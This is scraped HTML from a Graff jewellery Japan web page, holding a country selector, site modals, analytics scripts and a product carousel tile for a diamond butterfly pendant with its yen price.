					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Japan site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">Shop online in United States site</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to go in Japan site</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="ANgmPja8H54SeqFTyZJtYHPKzwnCOxqU4-7b0zb3rnOqwNlEXPW-rM4O_IuekjbPlwdT5NKx3GZGKSQ1HhIW3pra3z7m7yXbs7Z_gIvMk3_WV17HPAL71szf4fbF-HDuIzlaVe-sGIqbIp8OR86lg-G4kRBui2PZKcdug9e1gR-S6qSvXxM="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768628407667E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/en_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"JPY","detail":{"products":[{"name":"Laurence Graff Signature Diamond Mini Bracelet","id":"RGB487_RGB487","brand":"Graff","category":"Jewellery/View By Collection/Laurence Graff Signature/Bracelets","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_laurencegraffsignature","dimension25":"jewellerycollections_viewbycollection_laurencegraffsignature_bracelets","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET119_RGET119%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1819_RGE1819%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%5D&limit=6.0
body_size: 2962
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="563000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="563000">
                    &yen; 563,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

